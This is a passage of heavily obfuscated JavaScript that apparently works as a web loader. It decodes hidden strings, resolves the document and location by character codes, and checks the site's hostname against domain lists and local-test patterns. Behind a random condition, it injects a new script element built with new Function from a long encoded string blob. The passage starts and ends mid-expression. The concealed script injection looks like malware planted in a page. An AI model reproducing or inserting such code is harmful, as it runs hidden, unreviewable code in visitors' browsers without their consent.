&1')+V(0xa81,'P(HN')+V(0x69b,'77tE')+V(0x3c2,'P(HN')+V(0x6eb,'GqOF')+V(0x550,'p8tF')+V(0x6a7,'V4Le')+V(0xef0,'z5IM')+V(0xbe2,'(QwB')+V(0xaa4,'AZR[')+V(0x246,'V6D)')+V(0x615,'V6D)')+V(0x523,'B*n@')+V(0x2f1,'$[gw')+V(0xf4b,'Ey10')+V(0x59f,'0MHc')+V(0x2cf,'Y5gu')+V(0xcbf,'C9O)')+V(0x4f2,')n!l')+V(0xd7e,'V6D)')+V(0xd00,'(OBG')+V(0xc3e,'z5IM')+V(0x693,'Y5gu')+V(0xe63,'7zIG')+V(0xb78,'(OBG')+V(0xc59,'!Yst')+V(0x583,'B*n@')+V(0x8f4,'s6cd')+V(0xa31,'u4tf')+V(0x815,'!Yst')+V(0x58d,'*ZH[')+V(0x420,'Pt[k')+V(0xea8,'Pt]X')+V(0x47f,'&ChC')+V(0x983,'7zIG')+V(0x4b6,'77tE')+V(0x96a,'MhG2')+V(0xfb1,'Y5gu')+V(0x616,'z5IM')+V(0xed1,'%JOa')+V(0x349,'Y5gu')+V(0x6d8,'AZR[')+V(0x114,'(OBG')+V(0xe5a,'V6D)')+V(0xd6b,'X*&1')+V(0xc8b,'!Yst')+V(0xd28,'Pt[k')+V(0x34c,'!Yst')+V(0xd61,'77tE')+V(0xee1,'0MHc')+V(0xa91,'(QwB')+V(0x39e,'5adJ')+V(0x7ad,'@xfP')+V(0x714,')n!l'))+(V(0xc8f,'*Fo0')+V(0xc6f,'*ZH[')+V(0x1db,'EWhU')+V(0x80a,'7pMb')+V(0xb0e,'5adJ')+V(0x626,'lb&P')+V(0xca0,'V4Le')+V(0x366,'X*&1')+V(0xb67,'Pt]X')+V(0x96e,'z5IM')+V(0x41d,'7zIG')+V(0x8e2,'*ZH[')+V(0x5a8,'MhG2')+V(0xf2a,'I2vF')+V(0xe5e,'*ZH[')+V(0xeda,'%JOa')+V(0x92b,'@aFP')+V(0x8bd,'p8tF')+V(0x8ba,'*ZH[')+V(0xa9e,'s6cd')+V(0xd56,'lb&P')+V(0x2ce,'&ChC')+V(0xdc8,'Ey10')+V(0xc7d,'Y5gu')+V(0x659,'X*&1')+V(0x603,'Y5gu')+V(0xd3f,'77tE')+V(0x64f,'0MHc')+V(0x7c0,'M9qA')+V(0x58b,'p8tF')+V(0x935,'Ey10')+V(0xaa0,'MhG2')+V(0x4e1,'EMat')+V(0x19f,'7zIG')+V(0x6c0,'V6D)')+V(0xd78,'Pt]X')+V(0x7d7,'EWhU')+V(0x61e,'5adJ')+V(0xeb9,'*Fo0')+V(0x1ca,'$[gw')+V(0xb9f,'dQIR')+V(0x2a9,'%JOa')+V(0xec,'AZR[')+V(0xcf1,'I2vF')+V(0xe89,'yHS[')+V(0x544,'@aFP')+V(0x7e7,'GqOF')+V(0x1e7,'B*n@')+V(0x7e1,'@xfP')+V(0x5a7,'P(HN')+V(0xdd8,'EMat')+V(0xe3e,'dQIR')+V(0x990,'7zIG')+V(0x188,'EMat')+V(0xa50,'yHS[')+V(0xdef,'z5IM')+V(0x4d5,'$[gw')+V(0x577,'I2vF')+V(0x3a0,'Ey10')+V(0x5c6,'z5IM')+V(0x25c,'c87@')+V(0xb1d,'u4tf')+V(0x5d1,'Ey10')+V(0x837,'@aFP')+V(0x18d,'yHS[')+V(0x81d,'MhG2')+V(0xa4f,'Pt]X')+V(0xcb4,'V6D)')+V(0xc95,'p8tF')+V(0x7bd,'M9qA')+V(0xdfb,'V4Le')+V(0xadb,'Pt[k')+V(0xf98,'$1EM')+V(0xa85,'0MHc')+V(0x1e3,'z5IM')+V(0x361,'z5IM')+V(0x63c,'P(HN')+V(0x72e,'EMat')+V(0xd4f,'B*n@')+V(0x443,'s6cd')+V(0x60c,'D6dk')+V(0xd62,'77tE')+V(0x6bd,'(OBG')+V(0x320,'%JOa')+V(0xf31,'!Yst')+V(0x784,'u4tf')+V(0x3f4,'dQIR')+V(0x677,'M9qA')+V(0x1aa,'5adJ')+V(0x848,'Ey10')+V(0xda8,'I9Zm')+V(0xc24,'Dn8l')+V(0x897,'Dn8l')+V(0xd7,'yHS[')+V(0xf32,'D6dk')+V(0x1bc,'EMat')+V(0x43a,'dQIR')+V(0xc5c,'Pt[k')+V(0xd58,'I9Zm')+V(0x4ec,'V6D)')+V(0x908,')n!l')+V(0x98f,'lb&P')+V(0x295,'D6dk')+V(0x22f,'@xfP')+V(0xd07,'Y5gu')+V(0x862,'*ZH[')+V(0x7c6,'V6D)')+V(0xb51,'vKoN')+V(0x870,'Ey10')+V(0x809,'!Yst')+V(0xd0a,'0MHc')+V(0x312,'Dn8l')+V(0xcaa,'AZR[')+V(0xd0b,'P(HN')+V(0xfa9,'(OBG')+V(0xb72,'7pMb')+V(0x30f,'Ey10')+V(0x851,'*ZH[')+V(0xa14,'Ey10')+V(0xa3e,'77tE')+V(0xc84,'vKoN')+V(0x3c8,'*ZH[')+V(0xce3,'7pMb')+V(0x46e,')n!l')+V(0xfb7,'C9O)')+V(0x122,'*ZH[')+V(0x566,'%JOa')+V(0xac0,'vKoN')+V(0x9a2,'mv*f')+V(0xb0d,'Ey10')+V(0x3dd,'GqOF')+V(0x810,'MhG2')+V(0x884,'$1EM')+V(0xcd4,'%JOa')+V(0x3ba,'vKoN')+V(0xf46,'$1EM')+V(0x5bd,'P(HN')+V(0x8c1,'$1EM')+V(0x157,'I2vF')+V(0x586,'(OBG')+V(0xab4,'Pt[k')+V(0xec6,'AZR[')+V(0xc5e,'D6dk')+V(0xcb8,'I2vF')+V(0xd34,'B*n@')+V(0xaae,'X*&1')+V(0x895,'EWhU')+V(0xdcc,'*ZH[')+V(0x80f,'M9qA')+V(0xc4a,'!Yst')+V(0x942,'$[gw')+V(0x90e,'7pMb')+V(0x5ce,'V4Le')+V(0x223,'Pt]X')+V(0x1ae,'s6cd')+V(0x754,'Pt[k')+V(0x328,'yHS[')+V(0x9b3,'P(HN')+V(0x5cc,'%JOa')+V(0xdb1,'c87@')+V(0x8fa,'MhG2')+V(0x4ba,'X*&1')+V(0xb75,'p8tF')+V(0x5c0,'%JOa')+V(0x82c,'R%w5')+V(0x985,'@aFP')+V(0x6cd,'a(s]')+V(0x470,'V4Le')+V(0x57d,'s6cd')+V(0x910,'mv*f')+V(0xf20,'s6cd')+V(0x8d7,'$1EM')+V(0xcf9,'I2vF')+V(0x218,'(OBG')+V(0x8a6,'C9O)')+V(0x19c,'vKoN')+V(0x8fd,'B*n@')+V(0xb4e,'^rZC')+V(0xd9a,'$[gw')+V(0x482,'I9Zm')+V(0x8cc,'!Yst')+V(0x327,'EWhU')+V(0x6b4,'*Fo0')+V(0xb2d,'(QwB')+V(0xf92,'a(s]')+V(0x866,'mv*f')+V(0xaeb,'M9qA')+V(0x66f,'%JOa')+V(0x84b,'Y5gu')+V(0xd92,'MhG2')+V(0xb37,'5adJ')+V(0x691,'GqOF')+V(0xf97,'5adJ')+V(0xed0,'GqOF')+V(0x1a6,'D6dk')+V(0x8ce,'$1EM')+V(0xe64,'yHS[')+V(0x9ca,'V4Le')+V(0x60b,'vKoN')+V(0xbfb,'C9O)'))+(V(0x731,'Y5gu')+V(0x281,'0MHc')+V(0xc8c,'Pt[k')+V(0x64d,'p8tF')+V(0x5d9,'lb&P')+V(0xc0e,'I2vF')+V(0x5ec,'EMat')+V(0x52b,'@xfP')+V(0x7ab,'P(HN')+V(0x55b,'dQIR')+V(0xbc9,'(OBG')+V(0x490,'C9O)')+V(0x1de,'p8tF')+V(0x536,'5adJ')+V(0x664,'*Fo0')+V(0x2ca,'dQIR')+V(0x129,'B*n@')+V(0x89f,'vKoN')+V(0x2c0,'z5IM')+V(0x19a,'p8tF')+V(0xa06,'Y5gu')+V(0xe7e,'7pMb')+V(0x73f,'D6dk')+V(0xd6e,'*ZH[')+V(0x11e,'a(s]')+V(0xa8d,'$1EM')+V(0x1c1,'R%w5')+V(0x450,'7pMb')+V(0x22b,'@aFP')+V(0xbbe,'!Yst')+V(0x5e8,'$[gw')+V(0x980,'EMat')+V(0xed3,'*ZH[')+V(0xef5,'p8tF')+V(0x167,'&ChC')+V(0xa7c,'R%w5')+V(0xc54,'u4tf')+V(0xed5,'V6D)')+V(0x696,'*ZH[')+V(0x4a0,'$[gw')+V(0x131,'yHS[')+V(0xeb4,'V6D)')+V(0xa72,'EWhU')+V(0x9ad,'$[gw')+V(0x380,'D6dk')+V(0x75b,'s6cd')+V(0x7ba,'c87@')+V(0x5e0,'!Yst')+V(0x79c,'z5IM')+V(0xc57,'vKoN')+V(0x999,'a(s]')+V(0x748,'7zIG')+V(0x994,'R%w5')+V(0xfc1,'(OBG')+V(0xe70,')n!l')+V(0x56d,'GqOF')+V(0xdfe,'yHS[')+V(0xd91,')n!l')+V(0x48e,'&ChC')+V(0x3b3,'Pt[k')+V(0x205,'C9O)')+V(0x952,'77tE')+V(0xa73,'yHS[')+V(0xaef,'EWhU')+V(0xbd7,'lb&P')+V(0x21c,'Pt[k')+V(0x725,'c87@')+V(0x971,'u4tf')+V(0x775,'C9O)')+V(0xead,'P(HN')+V(0x3d5,'Y5gu')+V(0x3f1,'B*n@')+V(0xb55,'@xfP')+V(0x52d,'(OBG')+V(0xdfd,'u4tf')+V(0x4ea,'$1EM')+V(0xce1,'^rZC')+V(0xda9,'D6dk')+V(0x300,'7pMb')+V(0x70c,'*ZH[')+V(0xc3,'GqOF')+V(0x75a,'I9Zm')+V(0x144,'V4Le')+V(0x928,'I9Zm')+V(0xe7d,'X*&1')+V(0x5f0,'!Yst')+V(0x631,'(OBG')+V(0xe79,'Y5gu')+V(0x776,'*Fo0')+V(0x570,'&ChC')+V(0x56f,'mv*f')+V(0xad6,'Ey10')+V(0xc96,')n!l')+V(0x5a2,'EMat')+V(0xa09,'EWhU')+V(0xb56,'%JOa')+V(0xbed,'p8tF')+V(0x56c,'EMat')+V(0xbf2,'yHS[')+V(0x9e2,'I9Zm')+V(0x273,'P(HN')+V(0x6fe,'I2vF')+V(0x4e8,'MhG2')+V(0xb7c,'M9qA')+V(0x93a,'lb&P')+V(0x9af,'yHS[')+V(0x187,'R%w5')+V(0x68f,'^rZC')+V(0x1d3,'!Yst')+V(0x8ac,'$[gw')+V(0x5c5,'7zIG')+V(0x4a5,'@xfP')+V(0x50d,'I2vF')+V(0x8aa,'7zIG')+V(0x89d,'!Yst')+V(0xb4a,'0MHc')+V(0xa40,'&ChC')+V(0xc51,'EWhU')+V(0xcd7,'!Yst')+V(0xcd1,'P(HN')+V(0x41e,'D6dk')+V(0x905,')n!l')+V(0x6c7,'EMat')+']'),c[V(0xd0e,'vKoN')]=V(0x5c7,'$[gw')+V(0x2da,'7pMb')+V(0x279,'(QwB')+V(0xf86,')n!l')+V(0xf19,'C9O)')+V(0x56b,'EWhU')+V(0x16c,'mv*f')+V(0xde2,'vKoN')+V(0x288,'@aFP')+V(0xe90,'!Yst')+V(0x931,'I9Zm')+V(0x7b5,'*Fo0')+V(0xabd,'I2vF')+V(0x43e,'V4Le')+V(0x3eb,'77tE')+'V',c[V(0xba6,'M9qA')]=V(0x864,')n!l')+V(0xbbd,'C9O)')+V(0x7e0,'!Yst')+V(0xbab,'I2vF')+V(0xf21,'Dn8l')+V(0xa78,'*Fo0')+V(0x67e,'Dn8l')+V(0xf18,'5adJ')+V(0x6e7,'z5IM')+V(0x6c4,'5adJ')+V(0x4c0,'c87@')+']',c[V(0x874,'AZR[')]=V(0xccf,'$1EM')+V(0x2f5,'0MHc')+V(0xfbd,'V4Le')+V(0xc4f,'X*&1')+V(0x191,'u4tf')+V(0x306,')n!l')+V(0x1cd,'$[gw')+V(0x1a4,'5adJ')+V(0x42d,'EMat')+V(0xd7c,'c87@')+V(0x497,'I9Zm')+V(0xf26,'*Fo0')+V(0xb15,'Pt[k')+V(0x305,'Y5gu')+V(0xc0f,'AZR[')+V(0x31d,'R%w5')+V(0x7d3,'mv*f')+V(0xcf0,'$1EM'),c[V(0x529,'^rZC')]=function(w,z){return w===z;},c[V(0xf44,'C9O)')]=V(0x6e4,'7pMb')+V(0x4c9,'@aFP'),c[V(0x860,'lb&P')]=function(w){return w();},c[V(0x318,'Pt[k')]=function(w){return w();},c[V(0xd3c,'^rZC')]=V(0x893,'M9qA')+V(0xc21,'lb&P')+V(0x146,'GqOF')+V(0x859,'V6D)')+V(0xda3,'Y5gu'),c[V(0xa6a,'D6dk')]=V(0x4bb,'s6cd')+V(0x95c,'B*n@'),c[V(0x402,'c87@')]=function(w,z){return w===z;},c[V(0xf0f,'*Fo0')]=V(0x445,'z5IM')+'t',c[V(0x224,'%JOa')]=function(w,z){return w===z;},c[V(0x23d,'Pt[k')]=V(0x265,'77tE')+V(0x9fd,'lb&P'),c[V(0x251,'$[gw')]=function(w){return w();},c[V(0xbb2,'*ZH[')]=function(w){return w();},c[V(0xaaf,'EWhU')]=function(w,x,y){return w(x,y);},c[V(0x8ee,'yHS[')]=function(w,x,y){return w(x,y);},c[V(0xdff,'5adJ')]=function(w,x){return w(x);},c[V(0xe65,'@xfP')]=function(w){return w();},c[V(0x9f7,'B*n@')]=function(w){return w();},c[V(0x934,'Pt[k')]=V(0x1a8,'^rZC')+'t',c[V(0x7cc,'a(s]')]=V(0x7f2,'dQIR')+V(0xb30,'Pt]X')+V(0x336,'Y5gu'),c[V(0x12d,'^rZC')]=function(w,x,y,z,D,H,J,L,O,R,T){return w(x,y,z,D,H,J,L,O,R,T);},c[V(0x69c,'V4Le')]=V(0x282,')n!l')+V(0x404,'c87@')+V(0xa36,'&ChC')+V(0x6e8,'^rZC')+V(0xc34,'mv*f')+V(0xcca,'EWhU')+V(0xde0,'@xfP')+V(0x8ea,'5adJ'),c[V(0x67f,'vKoN')]=V(0x6c2,'*Fo0')+V(0x9a6,'(OBG')+V(0xa5a,'D6dk')+V(0xa25,'7zIG')+V(0x695,'&ChC')+V(0x81a,'R%w5'),c[V(0x4da,'u4tf')]=function(w){return w();},c[V(0x82e,'z5IM')]=function(w,z){return w!==z;},c[V(0x2b4,'5adJ')]=function(w,x,y){return w(x,y);},c[V(0xc3b,'%JOa')]=function(w,z){return w+z;},c[V(0xc61,'$1EM')]=function(w,z){return w+z;},c[V(0xcac,'X*&1')]=V(0xba5,'(OBG');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var W=_0x2012610d;if(y){var D=y[W(0x289,'a(s]')](x,arguments);return y=null,D;}}:function(){};return w=![],z;};}();function f(w,x){var X=V,y={};y[X(0x95f,'$[gw')]=function(H,J){var Y=X;return d[Y(0x4e3,'u4tf')](H,J);},y[X(0x9bd,')n!l')]=function(H,J){var Z=X;return d[Z(0x973,'@aFP')](H,J);};var z=y;for(var D in w)if(d[X(0xc78,'I2vF')](D[X(0x2d6,'p8tF')+'h'],x)&&function(H,J){var a0=X;for(var L=0x2;z[a0(0xe6e,'0MHc')](L,J[a0(0xc33,'5adJ')+'h']);L++)if(z[a0(0xad1,'vKoN')](H[a0(0xa4d,'dQIR')+a0(0x556,'(OBG')](J[L][0x0]),J[L][0x1]))return;return 0x1;}(D,arguments))return w[D];}function g(w,x){var a1=V;return d[a1(0x6f8,'EWhU')](w,Math[a1(0xde,'Dn8l')](d[a1(0x710,'(QwB')](Math[a1(0x13c,'!Yst')+'m'](),d[a1(0x175,'5adJ')](d[a1(0x3d1,'a(s]')](x,0x1),w))));}function h(w,x){var a2=V;for(var y=0x0;d[a2(0x12f,'u4tf')](y,x[a2(0x764,'I2vF')+'h']);y++){var z=x[y],D=d[a2(0x773,'*ZH[')](0x0,z[a2(0x5fb,'a(s]')+'Of']('.'))?d[a2(0x9f4,'EWhU')]('.',w):w,H=d[a2(0x3d3,'$1EM')](D[a2(0x16e,'D6dk')+'h'],z[a2(0xf87,'z5IM')+'h']),J=D[a2(0x712,'Dn8l')+'Of'](z,H),H=d[a2(0x53c,'(OBG')](-0x1,J)&&d[a2(0xf02,'V6D)')](J,H);if(H&&(d[a2(0x268,'I9Zm')](D[a2(0x76c,'$1EM')+'h'],z[a2(0x672,'^rZC')+'h'])||d[a2(0xa20,'77tE')](0x0,z[a2(0x3e6,'u4tf')+'Of']('.'))))return 0x1;}}function i(){var a3=V,w,x;return d[a3(0x826,'$1EM')](f,d[a3(0x374,'s6cd')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a4=V,w=d[a4(0xe42,'*ZH[')](k,d[a4(0xc83,'7zIG')](i));if(w){var w=d[a4(0x900,'C9O)')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a4(0xc42,'Pt]X')](0x46,w[a4(0xac3,'^rZC')+a4(0x311,'z5IM')](0x0))&&d[a4(0x53c,'(OBG')](0x66,w[a4(0xf3a,'7zIG')+a4(0xdaa,'P(HN')](0x0))||d[a4(0x7cf,'c87@')](0x49,w[a4(0x1d6,'*ZH[')+a4(0x5f2,'%JOa')](0x1))&&d[a4(0xc9c,'mv*f')](0x69,w[a4(0xb35,'77tE')+a4(0xf9,'$[gw')](0x1))||d[a4(0x454,'@aFP')](0x4c,w[a4(0xd1b,'X*&1')+a4(0xe18,'7pMb')](0x2))&&d[a4(0x916,'a(s]')](0x6c,w[a4(0x760,'a(s]')+a4(0x33e,'0MHc')](0x2))||d[a4(0xa74,'C9O)')](0x45,w[a4(0xe6d,'@xfP')+a4(0xf49,'p8tF')](0x3))&&d[a4(0xcc9,'%JOa')](0x65,w[a4(0x786,'V6D)')+a4(0xdb4,'Pt]X')](0x3))||d[a4(0x65a,'c87@')](0x3a,w[a4(0x72b,'EMat')+a4(0xdfc,'I9Zm')](0x4))):void 0x0;}}function k(w){var a5=V;return d[a5(0xae0,'%JOa')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a6=V,w=d[a6(0x85c,'@aFP')](i);if(w){var x=d[a6(0xde1,'I2vF')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a6(0x692,'P(HN')](x,'~')?d[a6(0x7de,'$1EM')](k,w):y)&&d[a6(0xf01,'@aFP')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0x8f5,'P(HN')](x,y);}}function m(){var a7=V,w=d[a7(0xed2,'Ey10')],x=new RegExp(d[a7(0x70b,'mv*f')],'g');return w[a7(0xa1b,'EWhU')+'ce'](x,'')[a7(0x2bc,'c87@')](';');}function n(){var a8=V,w=d[a8(0x6da,'P(HN')],x=new RegExp(d[a8(0x4e4,'Y5gu')],'g');return w[a8(0x2ac,'GqOF')+'ce'](x,'')[a8(0x2af,'vKoN')](';');}function o(w){var a9=V;return d[a9(0x98d,'p8tF')](-0x1,w[a9(0x3e6,'u4tf')+'Of'](String[a9(0x4c8,'Dn8l')+a9(0x41b,'@aFP')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x8bc,'MhG2')](w)||new RegExp(d[a9(0xcd3,'MhG2')],'g')[a9(0xf27,'mv*f')](w));var x;}function p(w,x){var aa=V,y=w[aa(0x9c9,'EWhU')+'h'];return d[aa(0xd06,'EWhU')](w[aa(0x6f0,'R%w5')+aa(0x5f3,'yHS[')](d[aa(0x372,'I9Zm')](y,x[aa(0x956,'B*n@')+'h']),y),x);}function q(){var ab=V,w=d[ab(0x6cb,'a(s]')][ab(0xf6d,')n!l')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':var y=d[ab(0xdbb,'z5IM')](m),z=d[ab(0x90d,'V6D)')](l),D=d[ab(0xef2,'!Yst')](n);continue;case'1':var H={};H[ab(0x915,'!Yst')]=d[ab(0xf9e,'Pt]X')],H[ab(0xe81,'7pMb')]=function(O,R){var ac=ab;return d[ac(0x221,'EWhU')](O,R);},H[ab(0xaca,'*ZH[')]=d[ab(0xb14,'EMat')],H[ab(0x91d,'7zIG')]=function(O,R){var ad=ab;return d[ad(0xa8e,'a(s]')](O,R);},H[ab(0xeb8,'u4tf')]=d[ab(0xcc8,'vKoN')],H[ab(0xbf5,'5adJ')]=function(O,R){var ae=ab;return d[ae(0x1d9,'yHS[')](O,R);},H[ab(0xb49,'P(HN')]=d[ab(0xd69,'*Fo0')],H[ab(0x700,'!Yst')]=function(O){var af=ab;return d[af(0xe36,'s6cd')](O);};var J=H;continue;case'2':d[ab(0xe8b,'a(s]')](L);continue;case'3':var L=d[ab(0x885,'7zIG')](e,this,function(){var ag=ab,O=J[ag(0xe57,'I9Zm')](typeof window,J[ag(0x3ae,'Pt[k')])?window:J[ag(0xb7f,'5adJ')](typeof process,J[ag(0xfb0,'Y5gu')])&&J[ag(0x80c,'M9qA')](typeof require,J[ag(0x378,'GqOF')])&&J[ag(0x11a,'$1EM')](typeof global,J[ag(0x335,'lb&P')])?global:this,R=function(){var ah=ag,T=new O[(ah(0xcbc,'Y5gu'))+'p'](J[ah(0x4c5,'Y5gu')]);return!T[ah(0x1c3,'yHS[')](L);};return J[ag(0xb3a,'Ey10')](R);});continue;case'4':return!z||!!(d[ab(0xbe4,'C9O)')](h,z=d[ab(0xe48,'Pt[k')](p,z,String[ab(0x77b,'V4Le')+ab(0x460,'(QwB')+'de'](0x2e))?z[ab(0x431,'7zIG')+ab(0x90a,'$[gw')](0x0,d[ab(0xcb7,'dQIR')](z[ab(0xbca,'s6cd')+'h'],0x1)):z,y)||d[ab(0x678,'%JOa')](h,z,D)||d[ab(0x9d5,'V6D)')](o,z)||d[ab(0x728,'yHS[')](j));}break;}}function r(w){var ai=V,x=d[ai(0xb09,'vKoN')](i),y;x&&((y=x[ai(0x6bc,'lb&P')+ai(0x304,'EMat')+ai(0x3ac,'(QwB')](d[ai(0xf12,'Y5gu')]))[ai(0x45f,'B*n@')]=d[ai(0x4ad,'u4tf')],y[ai(0xaf4,'mv*f')+ai(0x149,'dQIR')+'t']=w,(x[ai(0xf1c,'B*n@')]||x[ai(0xb22,'X*&1')]||x[ai(0xe60,'%JOa')+ai(0x36b,'C9O)')+ai(0xf81,'MhG2')])[ai(0x9d7,'I9Zm')+ai(0xf9c,'0MHc')+'d'](y),y[ai(0x969,'P(HN')+'e']());}function s(){var aj=V,w,x=d[aj(0x1da,'0MHc')](f,d[aj(0x7ff,'(QwB')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[aj(0x69c,'V4Le')],z=new RegExp(d[aj(0xa93,'c87@')],'g'),(z=x[y[aj(0xd1,'7pMb')+'ce'](z,'')])&&z[aj(0x966,'5adJ')+aj(0x6b0,'(QwB')][aj(0x5d5,'s6cd')+aj(0xa44,'@xfP')+'d'](z));}try{var t,u,v;d[V(0x356,'R%w5')](q)||(d[V(0xf51,'z5IM')](s),d[V(0x746,'yHS[')](0x1,d[V(0x58e,'p8tF')](g,0x1,t=0x4))||d[V(0x939,'V4Le')](r,d[V(0x393,'AZR[')](d[V(0x121,'Pt[k')]('(',new Function((function(){var _0x2479562=function(){var _0x8507047c=['sJeXC0Lxmg5lu3rks0rcne16BgLmq2n6yM5Aq0P5A3jt','zurfmK5dD25nmJuYuwLJCeSWA29nsgD4wxPJC0OXDhrk','mgTVtuHNEvPTrxnkmdfTvvvZBKTtDePlrei0tvrsAeXd','BKXdzfHoAK5QvKCXCLnwyZjLr1jmuNLJC0OYwLrHmeO0','rgCZtenJB2nfvKzkEwTYu1nND2vevxHAq3DUuM5Ktvnt','Ag5kEwTYu1nND2vevxPnAxDUvKzkDwrdy3blmgTVtuHN','rwrpvJa5BeP5D25wmdGZwtfksfvTtK5Iv3r6sNL3BLz6','BKTwmg9IExGZyvC1A2iZy3blwhG4s0C4ovPSDePlrei0','mNDTyLzjBKTtDePlrei0txPNneXdzgXHvgTVsNLRCLnt','CgTumhrqsNL3BG','EKP4wJnsA1rwy25mq2ryvw1gtfyXrtfpvMrsvxLJC0OX','uMLkBtbUs1n0sKTeqJror1K1tenJnfPftMfkEwTYu1nN','vdfTzfC1AMrhBhzIAwH5teHnCguZsMXKsfz5yMLcEvbQ','uZfWB1KXrNrImuvUtenKwfvxEgTvmK12wtbWrgj6A25m','BuK0uKHkweP5D25wELzWy1HcvgeZAfHvru1UtenKEfnR','uLzKu2rhuK9vmNmWsNL3BMvRzg9ArwW0wKDstvj5y3nk','CdbnmK5muNLJC0OYvKrHmhHytJjjnfz6uMXkExDUyKDA','D2vhutrmq2q1zwXkrKP5A3jtu2D3zurfmK9tD25xmJbR','uxnKu3GYteHJC2vdEdvmsg9Zuvn4q0TyDhLAwfiXy200','qJrzvgnZsJnknfPhrw5lu3rks0rcne1utMHmq2rxvxLs','y3nkmJfUwM1Kr1uYDe9kExDUvJffELKWDeTxBu5kyLD0','zeHkEwTYu1nND2vestvzAxDUvZiWA2ndy3blmgTVtuHN','Bg5kEwTYu1nND2vetMXoq3DUuwS1nLnty3blmgTVtuHN','refZsJeXC0Lxmg5lu3rks0rcne16utrmq2n4yJbVEKP5','q2ryvw1sALzitLnzmuu0ytfvBKXdzerKmfPRvta1suX5','mgTVtuHNmu9erxnkmvjPsM0WBKTtDePlrei0tKDkAuXd','mMnUtenKmgjxovzJv1zxwKzwseP5D25wmujztdfJmwfh','EK1ZsNPoDwrRsw5lvJa5wM5wDvKZuNbImJrVy2L4EKXi','CeSWA29nsgD4txPnC0OXBe9AAMnUs1n0sKTeqJror1L3','tvC5s015y3blmgTVtuHNEe1eqxnkEK51zgTjBKTtDePl','wLzKufPty3nkmwmZzeDotfeYDejsvgH2uMLJC0OWsxLw','mePpzwTRBKTtDePlrei0wxPzC0P6tNvKA0LUs1n0sKTe','me4XvunJCeSWA29nsgCXtwPJC0OXDhrksefUs1n0sKTe','C0OXDg5oA2nUs1n0sKTeqJror0L3tenKv1PurK9kEwTY','mdfOsNL3BLjUwJbzmvjuyJi1mgnty3nkm2C0yJjOme1u','BwHQu1vJBKXdzhjKmLPvzgPOCLrdy3nkmKv3zw1AEveY','CeSWA29nsgCXtKrzC0OXBe9AAMnUs1n0sKTeqJrnve0Z','zuroAu9dD25sA1zsuLnJCeSWA29nsgCXturJC0OXDg5o','rei0twPzmKXdzhLLr1jOsNLRCLntz3DLrff4wML3BK0Y','EwnZsJi1EMrtDhHxBtbUtenKwe5vwMTwvK5Yy1DkB2rt','oxvlseLZy3LSnW','A052ytnSEeP5D25JEKz3wtfAvgiWuJbsEwnZsJbsmwnh','rei0tw1sAKXdzhrlv2rfsNLRCLntz3DLr1u0tenKAgjh','zdjfBKXdzg9rmJLcvNPKC1KWBfrIm2nUtenKqLrgsMTt','z3Hprev4tKrjm1PgC25smuiWwvDKCKOXmdLqvdeXyM1s','sJbKEMjwuw5lu3rks0rcne5eutnmq2nTtJf0teP5A3jt','sNLRCLntz3DLrev6tun3BLDvnw1oEwnWsZbRB01iz3Ln','vNLJC0OYA3DnmLjot0D0DLz6vNHkExDUwKCXDMiXyZbz','sJfKuvLyzgHxvMrQsNL3BLz6uLHzBgrtu0Hwwfvxmg5m','uti5Efz6utrLBNb4sNL3BLPUze9ArxbPvuzfBKXdzeDn','AwnWsZbRB01iz3HprevZsJfzBvLvmg5lu3rks0rcne1u','wgHmsNL3BMjitJjIBgmZttjsvvz5y3nkme50ytb0we4Z','C0OYAe9tmMXyvuDfnuP5D25Lrej3wKv4rgiWrLHvru1U','ExDUvNPws1PfEhrHEKPYwMXJBKXdzhzprZL0y0DOt1KW','wfqYuMPvrtfVwtbKmMfty3nkm2GYy0Dot2nSCgPwrwnU','rLzSz25lu3rks0rcne0YvxLmq2rhuLzgrKP5A3jtu2D3','mdvdvfrKA1rwy25mq2rhyLD0sLz6uKnzmdeXuNLJC0OZ','sNLRCLntz3DLreu0tKn3BLLxEg9AEwnWsZbRB01iz3Ln','sgCWtLDrC0OXnu1wmuvUs1n0sKTeqJrnvff5tenKvLuY','seP5A3jtu2D3zurwAe5dD25xmJbRy0nJCeSWA29nsgD5','BLPQsNLRCLntz3DLre5OwwL3BMfTutftu2nWsZbRB01i','vNPAv1KXsxDJu2nZsJfKuK5fEgXzA3rfsNL3BLz6vKXo','vJfjELKXwLrImLzytLvkALrvy25mq2ryvursswngChHJ','sNLRCLntz3DLrezPwKn3BLiWtJfvq2nWsZbRB01izZfn','D2vesxPoExDUzgSWnvDty3blmgTVtuHNEvLxrxnkmvzW','DhzkExDUzgXoDG','zurnELPtD25owg9XyunJCeSWA29nsgHPtLn3BLzStwTI','mg5lvJa5wMX0teTeqJror1v4tenKDfngrMrkEwXKteHs','DeP5D25zmdv3wKzcDgeYwLHomhnUtenKme0XwMPwrgH2','vxnUs1n0sKTeqJrnvff4tenJB2nfvKzkEwTYu1nND2vh','Dgvty3blEwHks0rcne1uyZbmq2rnuLzAwuP5A3jtu2D3','mui0wKzorgf6sw5mq2r1t0D0mfz6zhflmwmXtunJC0OX','uLfpr3n2sNL3BLLvmwXsBgrtutnvBKXdzgHLr2HQu0zo','BtrNwMX0vuTeqJrovfL4tenKyMjtuNDkEwXKs0DAyLzd','sJnKnfvTtLvprZLZy1zJBKXdzhPAmvPQverODLLvuLHk','D1PvDfHvsezUsNL3BMrvtNjHrMmZwKDoswvhmg5mq2ry','m1zku0vWmwnUrw5mq2ryvdbnm1yXqM1HmwrrzvnJC0OX','AvnSyZfuBvjrt0DZm0P5D25wmuPtwtbWm2jhtKHAvxnU','uMLmq2mXzwLWB0P5A3jtu2D3zurkBe1PD25Iu2XUuKnJ','rMHxsfjytMX